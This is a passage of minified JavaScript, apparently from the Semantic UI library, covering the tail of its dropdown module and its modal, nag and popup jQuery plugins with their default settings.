text",e,E),E.removeClass(x.filtered).removeClass(x.placeholder),y.preserveHTML?E.html(e):E.text(e))},value:function(e){b.debug("Adding selected value to hidden input",e,R),R.length>0?R.val(e).trigger("change"):P.data(w.value,e)},active:function(){P.addClass(x.active)},visible:function(){P.addClass(x.visible)},selected:function(e){var t,n,i=b.get.item(e);i&&!i.hasClass(x.active)&&(b.debug("Setting selected menu item to",i),b.remove.activeItem(),b.remove.selectedItem(),i.addClass(x.active).addClass(x.selected),t=b.get.choiceText(i),n=b.get.choiceValue(i,t),b.set.text(t),b.set.value(n),y.onChange.call(N,e,t,i))}},remove:{active:function(){P.removeClass(x.active)},visible:function(){P.removeClass(x.visible)},activeItem:function(){z.removeClass(x.active)},filteredItem:function(){z.removeClass(x.filtered)},searchTerm:function(){F.val("")},selectedItem:function(){z.removeClass(x.selected)},tabbable:function(){b.is.searchable()?(b.debug("Searchable dropdown initialized"),F.attr("tabindex","-1"),D.attr("tabindex","-1")):(b.debug("Simple selection dropdown initialized"),P.attr("tabindex","-1"),D.attr("tabindex","-1"))}},is:{active:function(){return P.hasClass(x.active)},alreadySetup:function(){return P.is("select")&&P.parent(T.dropdown).length>0},animating:function(e){return e?e.is(":animated")||e.transition&&e.transition("is animating"):D.is(":animated")||D.transition&&D.transition("is animating")},allFiltered:function(){return z.filter("."+x.filtered).length===z.length},hidden:function(e){return e?e.is(":hidden"):D.is(":hidden")},selectMutation:function(t){var n=!1;return e.each(t,function(t,i){return i.target&&e(i.target).is("select")?(n=!0,!0):void 0}),n},search:function(){return P.hasClass(x.search)},searchable:function(){return F.length>0},searchSelection:function(){return b.is.searchable()&&F.parent().is(P)},selection:function(){return P.hasClass(x.selection)},upward:function(){return P.hasClass(x.upward)},visible:function(e){return e?e.is(":visible"):D.is(":visible")}},can:{click:function(){return l||"click"==y.on},show:function(){return!P.hasClass(x.disabled)}},animate:{show:function(t,n){var o=n||D,a=n?function(){}:function(){b.hideSubMenus(),b.hideOthers(),b.set.active()};t=e.isFunction(t)?t:function(){},b.set.scrollPosition(b.get.activeItem(),!0),b.verbose("Doing menu show animation",o),(b.is.hidden(o)||b.is.animating(o))&&("auto"==y.transition&&(y.transition=b.is.upward()?"slide up":"slide down",b.verbose("Automatically determining animation based on animation direction",y.transition)),"none"==y.transition?t.call(N):e.fn.transition!==i&&P.transition("is supported")?o.transition({animation:y.transition+" in",debug:y.debug,verbose:y.verbose,duration:y.duration,queue:!0,onStart:a,onComplete:function(){t.call(N)}}):"slide down"==y.transition?(a(),o.hide().clearQueue().children().clearQueue().css("opacity",0).delay(50).animate({opacity:1},y.duration,"easeOutQuad",b.event.resetStyle).end().slideDown(100,"easeOutQuad",function(){b.event.resetStyle.call(this),t.call(N)})):"fade"==y.transition?(a(),o.hide().clearQueue().fadeIn(y.duration,function(){b.event.resetStyle.call(this),t.call(N)})):b.error(k.transition,y.transition))},hide:function(t,n){var o=n||D,a=(n?.9*y.duration:y.duration,n?function(){}:function(){b.can.click()&&b.unbind.intent(),b.focusSearch(),b.remove.active()});t=e.isFunction(t)?t:function(){},(b.is.visible(o)||b.is.animating(o))&&(b.verbose("Doing menu hide animation",o),"auto"==y.transition&&(y.transition=b.is.upward()?"slide up":"slide down"),R.trigger("blur"),"none"==y.transition?t.call(N):e.fn.transition!==i&&P.transition("is supported")?o.transition({animation:y.transition+" out",duration:y.duration,debug:y.debug,verbose:y.verbose,queue:!0,onStart:a,onComplete:function(){t.call(N)}}):"slide down"==y.transition?(a(),o.show().clearQueue().children().clearQueue().css("opacity",1).animate({opacity:0},100,"easeOutQuad",b.event.resetStyle).end().delay(50).slideUp(100,"easeOutQuad",function(){b.event.resetStyle.call(this),t.call(N)})):"fade"==y.transition?(a(),o.show().clearQueue().fadeOut(150,function(){b.event.resetStyle.call(this),t.call(N)})):b.error(k.transition))}},delay:{show:function(){b.verbose("Delaying show event to ensure user intent"),clearTimeout(b.timer),b.timer=setTimeout(b.show,y.delay.show)},hide:function(){b.verbose("Delaying hide event to ensure user intent"),clearTimeout(b.timer),b.timer=setTimeout(b.hide,y.delay.hide)}},escape:{regExp:function(e){return e=String(e),e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")}},setting:function(t,n){if(b.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,y,t);else{if(n===i)return y[t];y[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,b,t);else{if(n===i)return b[t];b[t]=n}},debug:function(){y.debug&&(y.performance?b.performance.log(arguments):(b.debug=Function.prototype.bind.call(console.info,console,y.name+":"),b.debug.apply(console,arguments)))},verbose:function(){y.verbose&&y.debug&&(y.performance?b.performance.log(arguments):(b.verbose=Function.prototype.bind.call(console.info,console,y.name+":"),b.verbose.apply(console,arguments)))},error:function(){b.error=Function.prototype.bind.call(console.error,console,y.name+":"),b.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;y.performance&&(t=(new Date).getTime(),i=u||t,n=t-i,u=t,d.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:N,"Execution Time":n})),clearTimeout(b.performance.timer),b.performance.timer=setTimeout(b.performance.display,500)},display:function(){var t=y.name+":",n=0;u=!1,clearTimeout(b.performance.timer),e.each(d,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",c&&(t+=" '"+c+"'"),(console.group!==i||console.table!==i)&&d.length>0&&(console.groupCollapsed(t),console.table?console.table(d):e.each(d,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),d=[]}},invoke:function(t,n,o){var r,s,c,l=I;return n=n||g,o=N||o,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):(b.error(k.method,t),!1);l=l[o]}})),e.isFunction(s)?c=s.apply(o,n):s!==i&&(c=s),e.isArray(a)?a.push(c):a!==i?a=[a,c]:c!==i&&(a=c),s}},f?(I===i&&b.initialize(),b.invoke(m)):(I!==i&&I.invoke("destroy"),b.initialize())}),a!==i?a:r},e.fn.dropdown.settings={debug:!1,verbose:!0,performance:!0,on:"click",action:"activate",allowTab:!0,fullTextSearch:!1,preserveHTML:!0,sortSelect:!1,allowCategorySelection:!1,delay:{hide:300,show:200,search:50,touch:50},forceSelection:!0,transition:"auto",duration:250,onNoResults:function(e){},onChange:function(e,t){},onShow:function(){},onHide:function(){},name:"Dropdown",namespace:"dropdown",error:{action:"You called a dropdown action that was not defined",alreadySetup:"Once a select has been initialized behaviors must be called on the created ui dropdown",method:"The method you called is not defined.",transition:"The requested transition was not found"},metadata:{defaultText:"defaultText",defaultValue:"defaultValue",placeholderText:"placeholderText",text:"text",value:"value"},selector:{dropdown:".ui.dropdown",input:'> input[type="hidden"], > select',item:".item",menu:".menu",menuIcon:".dropdown.icon",search:"> input.search, .menu > .search > input, .menu > input.search",text:"> .text:not(.icon)"},className:{active:"active",animating:"animating",disabled:"disabled",dropdown:"ui dropdown",filtered:"filtered",loading:"loading",menu:"menu",placeholder:"default",search:"search",selected:"selected",selection:"selection",upward:"upward",visible:"visible"}},e.fn.dropdown.settings.templates={menu:function(t){var n=(t.placeholder||!1,t.values||{},"");return e.each(t.values,function(e,t){n+='<div class="item" data-value="'+t.value+'">'+t.name+"</div>"}),n},dropdown:function(t){var n=t.placeholder||!1,i=(t.values||{},"");return i+='<i class="dropdown icon"></i>',i+=t.placeholder?'<div class="default text">'+n+"</div>":'<div class="text"></div>',i+='<div class="menu">',e.each(t.values,function(e,t){i+='<div class="item" data-value="'+t.value+'">'+t.name+"</div>"}),i+="</div>"}},e.extend(e.easing,{easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.modal=function(o){var a,r=e(this),s=e(t),c=e(n),l=e("body"),u=r.selector||"",d=(new Date).getTime(),m=[],f=arguments[0],g="string"==typeof f,p=[].slice.call(arguments,1),v=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var r,h,b,y,x,w,C,T,k,S=e.isPlainObject(o)?e.extend(!0,{},e.fn.modal.settings,o):e.extend({},e.fn.modal.settings),A=S.selector,P=S.className,E=S.namespace,F=S.error,R="."+E,O="module-"+E,D=e(this),z=e(S.context),q=D.find(A.close),j=this,N=D.data(O);k={initialize:function(){k.verbose("Initializing dimmer",z),k.create.id(),k.create.dimmer(),k.refreshModals(),k.verbose("Attaching close events",q),k.bind.events(),k.observeChanges(),k.instantiate()},instantiate:function(){k.verbose("Storing instance of modal"),N=k,D.data(O,N)},create:{dimmer:function(){var t={debug:S.debug,dimmerName:"modals",duration:{show:S.duration,hide:S.duration}},n=e.extend(!0,t,S.dimmerSettings);return e.fn.dimmer===i?void k.error(F.dimmer):(k.debug("Creating dimmer with settings",n),y=z.dimmer(n),S.detachable&&(k.verbose("Modal is detachable, moving content into dimmer"),y.dimmer("add content",D)),void(x=y.dimmer("get dimmer")))},id:function(){C=(Math.random().toString(16)+"000000000").substr(2,8),w="."+C,k.verbose("Creating unique id for element",C)}},destroy:function(){k.verbose("Destroying previous modal"),D.removeData(O).off(R),s.off(w),q.off(R),z.dimmer("destroy")},observeChanges:function(){"MutationObserver"in t&&(T=new MutationObserver(function(e){k.debug("DOM tree modified, refreshing"),k.refresh()}),T.observe(j,{childList:!0,subtree:!0}),k.debug("Setting up mutation observer",T))},refresh:function(){k.remove.scrolling(),k.cacheSizes(),k.set.screenHeight(),k.set.type(),k.set.position()},refreshModals:function(){h=D.siblings(A.modal),r=h.add(D)},attachEvents:function(t,n){var i=e(t);n=e.isFunction(k[n])?k[n]:k.toggle,i.length>0?(k.debug("Attaching modal events to element",t,n),i.off(R).on("click"+R,n)):k.error(F.notFound,t)},bind:{events:function(){q.on("click"+R,k.event.close),s.on("resize"+w,k.event.resize)}},get:{id:function(){return(Math.random().toString(16)+"000000000").substr(2,8)}},event:{close:function(){k.verbose("Closing element pressed"),e(this).is(A.approve)?S.onApprove.call(j)!==!1?k.hide():k.verbose("Approve callback returned false cancelling hide"):e(this).is(A.deny)?S.onDeny.call(j)!==!1?k.hide():k.verbose("Deny callback returned false cancelling hide"):k.hide()},click:function(t){0===e(t.target).closest(D).length&&(k.debug("Dimmer clicked, hiding all modals"),k.is.active()&&(k.remove.clickaway(),S.allowMultiple?k.hide():k.hideAll()))},debounce:function(e,t){clearTimeout(k.timer),k.timer=setTimeout(e,t)},keyboard:function(e){var t=e.which,n=27;t==n&&(S.closable?(k.debug("Escape key pressed hiding modal"),
k.hide()):k.debug("Escape key pressed, but closable is set to false"),e.preventDefault())},resize:function(){y.dimmer("is active")&&v(k.refresh)}},toggle:function(){k.is.active()||k.is.animating()?k.hide():k.show()},show:function(t){t=e.isFunction(t)?t:function(){},k.refreshModals(),k.showModal(t)},hide:function(t){t=e.isFunction(t)?t:function(){},k.refreshModals(),k.hideModal(t)},showModal:function(t){t=e.isFunction(t)?t:function(){},k.is.animating()||!k.is.active()?(k.showDimmer(),k.cacheSizes(),k.set.position(),k.set.screenHeight(),k.set.type(),k.set.clickaway(),!S.allowMultiple&&h.filter("."+P.active).length>0?(k.debug("Other modals visible, queueing show animation"),k.hideOthers(k.showModal)):(S.onShow.call(j),S.transition&&e.fn.transition!==i&&D.transition("is supported")?(k.debug("Showing modal with css animations"),D.transition({debug:S.debug,animation:S.transition+" in",queue:S.queue,duration:S.duration,useFailSafe:!0,onComplete:function(){S.onVisible.apply(j),k.add.keyboardShortcuts(),k.save.focus(),k.set.active(),k.set.autofocus(),t()}})):(k.debug("Showing modal with javascript"),D.fadeIn(S.duration,S.easing,function(){S.onVisible.apply(j),k.add.keyboardShortcuts(),k.save.focus(),k.set.active(),t()})))):k.debug("Modal is already visible")},hideModal:function(t,n){t=e.isFunction(t)?t:function(){},k.debug("Hiding modal"),S.onHide.call(j),(k.is.animating()||k.is.active())&&(S.transition&&e.fn.transition!==i&&D.transition("is supported")?(k.remove.active(),D.transition({debug:S.debug,animation:S.transition+" out",queue:S.queue,duration:S.duration,useFailSafe:!0,onStart:function(){k.othersActive()||n||k.hideDimmer(),k.remove.keyboardShortcuts()},onComplete:function(){S.onHidden.call(j),k.restore.focus(),t()}})):(k.remove.active(),k.othersActive()||k.hideDimmer(),k.remove.keyboardShortcuts(),D.fadeOut(S.duration,S.easing,function(){S.onHidden.call(j),k.restore.focus(),t()})))},showDimmer:function(){y.dimmer("is animating")||!y.dimmer("is active")?(k.debug("Showing dimmer"),y.dimmer("show")):k.debug("Dimmer already visible")},hideDimmer:function(){return y.dimmer("is animating")||y.dimmer("is active")?void y.dimmer("hide",function(){S.transition&&e.fn.transition!==i&&D.transition("is supported")&&(k.remove.clickaway(),k.remove.screenHeight())}):void k.debug("Dimmer is not visible cannot hide")},hideAll:function(t){var n=r.filter(":visible");t=e.isFunction(t)?t:function(){},n.length>0&&(k.debug("Hiding all visible modals"),k.hideDimmer(),n.modal("hide modal",t))},hideOthers:function(t){var n=h.filter(":visible");t=e.isFunction(t)?t:function(){},n.length>0&&(k.debug("Hiding other modals",h),n.modal("hide modal",t,!0))},othersActive:function(){return h.filter("."+P.active).length>0},add:{keyboardShortcuts:function(){k.verbose("Adding keyboard shortcuts"),c.on("keyup"+R,k.event.keyboard)}},save:{focus:function(){b=e(n.activeElement).blur()}},restore:{focus:function(){b&&b.length>0&&b.focus()}},remove:{active:function(){D.removeClass(P.active)},clickaway:function(){S.closable&&x.off("click"+w)},screenHeight:function(){k.cache.height>k.cache.pageHeight&&(k.debug("Removing page height"),l.css("height",""))},keyboardShortcuts:function(){k.verbose("Removing keyboard shortcuts"),c.off("keyup"+R)},scrolling:function(){y.removeClass(P.scrolling),D.removeClass(P.scrolling)}},cacheSizes:function(){var o=D.outerHeight();(k.cache===i||0!==o)&&(k.cache={pageHeight:e(n).outerHeight(),height:o+S.offset,contextHeight:"body"==S.context?e(t).height():y.height()}),k.debug("Caching modal and container sizes",k.cache)},can:{fit:function(){return k.cache.height+2*S.padding<k.cache.contextHeight}},is:{active:function(){return D.hasClass(P.active)},animating:function(){return D.transition("is supported")?D.transition("is animating"):D.is(":visible")},scrolling:function(){return y.hasClass(P.scrolling)},modernBrowser:function(){return!(t.ActiveXObject||"ActiveXObject"in t)}},set:{autofocus:function(){if(S.autofocus){var e=D.find(":input:visible"),t=e.filter("[autofocus]"),n=t.length>0?t:e;n.first().focus()}},clickaway:function(){S.closable&&x.on("click"+w,k.event.click)},screenHeight:function(){k.can.fit()?l.css("height",""):(k.debug("Modal is taller than page content, resizing page height"),l.css("height",k.cache.height+S.padding/2))},active:function(){D.addClass(P.active)},scrolling:function(){y.addClass(P.scrolling),D.addClass(P.scrolling)},type:function(){k.can.fit()?(k.verbose("Modal fits on screen"),k.othersActive||k.remove.scrolling()):(k.verbose("Modal cannot fit on screen setting to scrolling"),k.set.scrolling())},position:function(){k.verbose("Centering modal on page",k.cache),D.css(k.can.fit()?{top:"",marginTop:-(k.cache.height/2)}:{marginTop:"",top:c.scrollTop()})}},setting:function(t,n){if(k.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,S,t);else{if(n===i)return S[t];S[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,k,t);else{if(n===i)return k[t];k[t]=n}},debug:function(){S.debug&&(S.performance?k.performance.log(arguments):(k.debug=Function.prototype.bind.call(console.info,console,S.name+":"),k.debug.apply(console,arguments)))},verbose:function(){S.verbose&&S.debug&&(S.performance?k.performance.log(arguments):(k.verbose=Function.prototype.bind.call(console.info,console,S.name+":"),k.verbose.apply(console,arguments)))},error:function(){k.error=Function.prototype.bind.call(console.error,console,S.name+":"),k.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;S.performance&&(t=(new Date).getTime(),i=d||t,n=t-i,d=t,m.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:j,"Execution Time":n})),clearTimeout(k.performance.timer),k.performance.timer=setTimeout(k.performance.display,100)},display:function(){var t=S.name+":",n=0;d=!1,clearTimeout(k.performance.timer),e.each(m,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",u&&(t+=" '"+u+"'"),(console.group!==i||console.table!==i)&&m.length>0&&(console.groupCollapsed(t),console.table?console.table(m):e.each(m,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),m=[]}},invoke:function(t,n,o){var r,s,c,l=N;return n=n||p,o=j||o,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):!1;l=l[o]}})),e.isFunction(s)?c=s.apply(o,n):s!==i&&(c=s),e.isArray(a)?a.push(c):a!==i?a=[a,c]:c!==i&&(a=c),s}},g?(N===i&&k.initialize(),k.invoke(f)):(N!==i&&N.invoke("destroy"),k.initialize())}),a!==i?a:this},e.fn.modal.settings={name:"Modal",namespace:"modal",debug:!1,verbose:!0,performance:!0,allowMultiple:!1,detachable:!0,closable:!0,autofocus:!0,dimmerSettings:{closable:!1,useCSS:!0},context:"body",queue:!1,duration:500,easing:"easeOutExpo",offset:0,transition:"scale",padding:50,onShow:function(){},onHide:function(){},onVisible:function(){},onHidden:function(){},onApprove:function(){return!0},onDeny:function(){return!0},selector:{close:".close, .actions .button",approve:".actions .positive, .actions .approve, .actions .ok",deny:".actions .negative, .actions .deny, .actions .cancel",modal:".ui.modal"},error:{dimmer:"UI Dimmer, a required component is not included in this page",method:"The method you called is not defined.",notFound:"The element you specified could not be found"},className:{active:"active",animating:"animating",scrolling:"scrolling"}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.nag=function(n){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),c=[],l=arguments[0],u="string"==typeof l,d=[].slice.call(arguments,1);return a.each(function(){{var a,m=e.isPlainObject(n)?e.extend(!0,{},e.fn.nag.settings,n):e.extend({},e.fn.nag.settings),f=(m.className,m.selector),g=m.error,p=m.namespace,v="."+p,h=p+"-module",b=e(this),y=b.find(f.close),x=e(m.context?m.context:"body"),w=this,C=b.data(h);t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)}}a={initialize:function(){a.verbose("Initializing element"),b.data(h,a),y.on("click"+v,a.dismiss),m.detachable&&b.parent()[0]!==x[0]&&b.detach().prependTo(x),m.displayTime>0&&setTimeout(a.hide,m.displayTime),a.show()},destroy:function(){a.verbose("Destroying instance"),b.removeData(h).off(v)},show:function(){a.should.show()&&!b.is(":visible")&&(a.debug("Showing nag",m.animation.show),"fade"==m.animation.show?b.fadeIn(m.duration,m.easing):b.slideDown(m.duration,m.easing))},hide:function(){a.debug("Showing nag",m.animation.hide),"fade"==m.animation.show?b.fadeIn(m.duration,m.easing):b.slideUp(m.duration,m.easing)},onHide:function(){a.debug("Removing nag",m.animation.hide),b.remove(),m.onHide&&m.onHide()},dismiss:function(e){m.storageMethod&&a.storage.set(m.key,m.value),a.hide(),e.stopImmediatePropagation(),e.preventDefault()},should:{show:function(){return m.persist?(a.debug("Persistent nag is set, can show nag"),!0):a.storage.get(m.key)!=m.value.toString()?(a.debug("Stored value is not set, can show nag",a.storage.get(m.key)),!0):(a.debug("Stored value is set, cannot show nag",a.storage.get(m.key)),!1)}},get:{storageOptions:function(){var e={};return m.expires&&(e.expires=m.expires),m.domain&&(e.domain=m.domain),m.path&&(e.path=m.path),e}},clear:function(){a.storage.remove(m.key)},storage:{set:function(n,o){var r=a.get.storageOptions();if("localstorage"==m.storageMethod&&t.localStorage!==i)t.localStorage.setItem(n,o),a.debug("Value stored using local storage",n,o);else{if(e.cookie===i)return void a.error(g.noCookieStorage);e.cookie(n,o,r),a.debug("Value stored using cookie",n,o,r)}},get:function(n,o){var r;return"localstorage"==m.storageMethod&&t.localStorage!==i?r=t.localStorage.getItem(n):e.cookie!==i?r=e.cookie(n):a.error(g.noCookieStorage),("undefined"==r||"null"==r||r===i||null===r)&&(r=i),r},remove:function(n){var o=a.get.storageOptions();"local"==m.storageMethod&&t.store!==i?t.localStorage.removeItem(n):e.cookie!==i?e.removeCookie(n,o):a.error(g.noStorage)}},setting:function(t,n){if(a.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,a,t);else{if(n===i)return a[t];a[t]=n}},debug:function(){m.debug&&(m.performance?a.performance.log(arguments):(a.debug=Function.prototype.bind.call(console.info,console,m.name+":"),a.debug.apply(console,arguments)))},verbose:function(){m.verbose&&m.debug&&(m.performance?a.performance.log(arguments):(a.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),a.verbose.apply(console,arguments)))},error:function(){a.error=Function.prototype.bind.call(console.error,console,m.name+":"),a.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:w,"Execution Time":n})),clearTimeout(a.performance.timer),a.performance.timer=setTimeout(a.performance.display,100)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(a.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,r){var s,c,l,u=C;return n=n||d,r=w||r,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(n,o){var r=n!=s?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[r])&&n!=s)u=u[r];else{if(u[r]!==i)return c=u[r],!1;if(!e.isPlainObject(u[o])||n==s)return u[o]!==i?(c=u[o],!1):(a.error(g.method,t),!1);u=u[o]}})),e.isFunction(c)?l=c.apply(r,n):c!==i&&(l=c),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),c}},u?(C===i&&a.initialize(),a.invoke(l)):(C!==i&&C.invoke("destroy"),a.initialize())}),o!==i?o:this},e.fn.nag.settings={name:"Nag",debug:!1,verbose:!0,performance:!0,namespace:"Nag",persist:!1,displayTime:0,animation:{show:"slide",hide:"slide"},context:!1,detachable:!1,expires:30,domain:!1,path:"/",storageMethod:"cookie",key:"nag",value:"dismiss",error:{noStorage:"Neither $.cookie or store is defined. A storage solution is required for storing state",method:"The method you called is not defined."},className:{bottom:"bottom",fixed:"fixed"},selector:{close:".close.icon"},speed:500,easing:"easeOutQuad",onHide:function(){}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.popup=function(o){var a,r=e(this),s=e(n),c=r.selector||"",l="ontouchstart"in n.documentElement,u=(new Date).getTime(),d=[],m=arguments[0],f="string"==typeof m,g=[].slice.call(arguments,1);return r.each(function(){var n,r,p,v,h,b=e.isPlainObject(o)?e.extend(!0,{},e.fn.popup.settings,o):e.extend({},e.fn.popup.settings),y=b.selector,x=b.className,w=b.error,C=b.metadata,T=b.namespace,k="."+b.namespace,S="module-"+T,A=e(this),P=e(b.context),E=b.target?e(b.target):A,F=e(t),R=e("body"),O=0,D=!1,z=this,q=A.data(S);h={initialize:function(){h.debug("Initializing",A),h.createID(),h.bind.events(),!h.exists()&&b.preserve&&h.create(),h.instantiate()},instantiate:function(){h.verbose("Storing instance",h),q=h,A.data(S,q)},refresh:function(){b.popup?n=e(b.popup).eq(0):b.inline&&(n=E.next(y.popup).eq(0)),b.popup?(n.addClass(x.loading),r=h.get.offsetParent(),n.removeClass(x.loading),b.movePopup&&h.has.popup()&&h.get.offsetParent(n)[0]!==r[0]&&(h.debug("Moving popup to the same offset parent as activating element"),n.detach().appendTo(r))):r=b.inline?h.get.offsetParent(E):h.has.popup()?h.get.offsetParent(n):R,r.is("html")&&(h.debug("Setting page as offset parent"),r=R)},reposition:function(){h.refresh(),h.set.position()},destroy:function(){h.debug("Destroying previous module"),n&&!b.preserve&&h.removePopup(),clearTimeout(h.hideTimer),clearTimeout(h.showTimer),F.off(p),A.off(k).removeData(S)},event:{start:function(t){var n=e.isPlainObject(b.delay)?b.delay.show:b.delay;clearTimeout(h.hideTimer),h.showTimer=setTimeout(function(){!h.is.hidden()||h.is.active()&&h.is.dropdown()||h.show()},n)},end:function(){var t=e.isPlainObject(b.delay)?b.delay.hide:b.delay;clearTimeout(h.showTimer),h.hideTimer=setTimeout(function(){h.is.visible()&&h.hide()},t)},resize:function(){h.is.visible()&&h.set.position()}},create:function(){var t=A.data(C.html)||b.html,i=A.data(C.variation)||b.variation,o=A.data(C.title)||b.title,a=A.data(C.content)||A.attr("title")||b.content;t||a||o?(h.debug("Creating pop-up html"),t||(t=b.templates.popup({title:o,content:a})),n=e("<div/>").addClass(x.popup).addClass(i).data(C.activator,A).html(t),i&&n.addClass(i),b.inline?(h.verbose("Inserting popup element inline",n),n.insertAfter(A)):(h.verbose("Appending popup element to body",n),n.appendTo(P)),h.refresh(),b.hoverable&&h.bind.popup(),b.onCreate.call(n,z)):0!==E.next(y.popup).length?(h.verbose("Pre-existing popup found"),b.inline=!0,b.popup=E.next(y.popup).data(C.activator,A),h.refresh(),b.hoverable&&h.bind.popup()):b.popup?(b.popup.data(C.activator,A),h.verbose("Used popup specified in settings"),h.refresh(),b.hoverable&&h.bind.popup()):h.debug("No content specified skipping display",z)},createID:function(){v=(Math.random().toString(16)+"000000000").substr(2,8),p="."+v,h.verbose("Creating unique id for element",v)},toggle:function(){h.debug("Toggling pop-up"),h.is.hidden()?(h.debug("Popup is hidden, showing pop-up"),h.unbind.close(),h.show()):(h.debug("Popup is visible, hiding pop-up"),h.hide())},show:function(t){t=e.isFunction(t)?t:function(){},h.debug("Showing pop-up",b.transition),h.exists()?b.preserve||b.popup||h.refresh():h.create(),n&&h.set.position()&&(h.save.conditions(),b.exclusive&&h.hideAll(),h.animate.show(t))},hide:function(t){t=e.isFunction(t)?t:function(){},h.remove.visible(),h.unbind.close(),h.is.visible()&&(h.restore.conditions(),h.animate.hide(t))},hideAll:function(){e(y.popup).filter("."+x.visible).each(function(){e(this).data(C.activator).popup("hide")})},hideGracefully:function(t){t&&0===e(t.target).closest(y.popup).length?(h.debug("Click occurred outside popup hiding popup"),h.hide()):h.debug("Click was inside popup, keeping popup open")},exists:function(){return n?b.inline||b.popup?h.has.popup():n.closest(P).length>=1?!0:!1:!1},removePopup:function(){h.debug("Removing popup",n),h.has.popup()&&!b.popup&&(n.remove(),n=i),b.onRemove.call(n,z)},save:{conditions:function(){h.cache={title:A.attr("title")},h.cache.title&&A.removeAttr("title"),h.verbose("Saving original attributes",h.cache.title)}},restore:{conditions:function(){return h.cache&&h.cache.title&&(A.attr("title",h.cache.title),h.verbose("Restoring original attributes",h.cache.title)),!0}},animate:{show:function(t){t=e.isFunction(t)?t:function(){},b.transition&&e.fn.transition!==i&&A.transition("is supported")?(h.set.visible(),n.transition({animation:b.transition+" in",queue:!1,debug:b.debug,verbose:b.verbose,duration:b.duration,onComplete:function(){h.bind.close(),t.call(n,z),b.onVisible.call(n,z)}})):(h.set.visible(),n.stop().fadeIn(b.duration,b.easing,function(){h.bind.close(),t.call(n,z),b.onVisible.call(n,z)})),b.onShow.call(n,z)},hide:function(t){t=e.isFunction(t)?t:function(){},h.debug("Hiding pop-up"),b.transition&&e.fn.transition!==i&&A.transition("is supported")?n.transition({animation:b.transition+" out",queue:!1,duration:b.duration,debug:b.debug,verbose:b.verbose,onComplete:function(){h.reset(),t.call(n,z),b.onHidden.call(n,z)}}):n.stop().fadeOut(b.duration,b.easing,function(){h.reset(),t.call(n,z),b.onHidden.call(n,z)}),b.onHide.call(n,z)}},get:{id:function(){return v},startEvent:function(){return"hover"==b.on?l?"touchstart mouseenter":"mouseenter":"focus"==b.on?"focus":!1},scrollEvent:function(){return l?"touchmove scroll":"scroll"},endEvent:function(){return"hover"==b.on?"mouseleave":"focus"==b.on?"blur":!1},offsetParent:function(t){var n=t!==i?t[0]:A[0],o=n.parentNode,a=e(o);if(o)for(var r="none"===a.css("transform"),s="static"===a.css("position"),c=a.is("html");o&&!c&&s&&r;)o=o.parentNode,a=e(o),r="none"===a.css("transform"),s="static"===a.css("position"),c=a.is("html");return a&&a.length>0?a:e()},offstagePosition:function(i){var o={top:e(t).scrollTop(),bottom:e(t).scrollTop()+e(t).height(),left:0,right:e(t).width()},a={width:n.width(),height:n.height(),offset:n.offset()},r={},s=[];return i=i||!1,a.offset&&i&&(h.verbose("Checking if outside viewable area",a.offset),r={top:a.offset.top<o.top,bottom:a.offset.top+a.height>o.bottom,right:a.offset.left+a.width>o.right,left:a.offset.left<o.left}),e.each(r,function(e,t){t&&s.push(e)}),s.length>0?s.join(" "):!1},positions:function(){return{"top left":!1,"top center":!1,"top right":!1,"bottom left":!1,"bottom center":!1,"bottom right":!1,"left center":!1,"right center":!1}},nextPosition:function(e){var t=e.split(" "),n=t[0],i=t[1],o={top:"bottom",bottom:"top",left:"right",right:"left"},a={left:"center",center:"right",right:"left"},r={"top left":"top 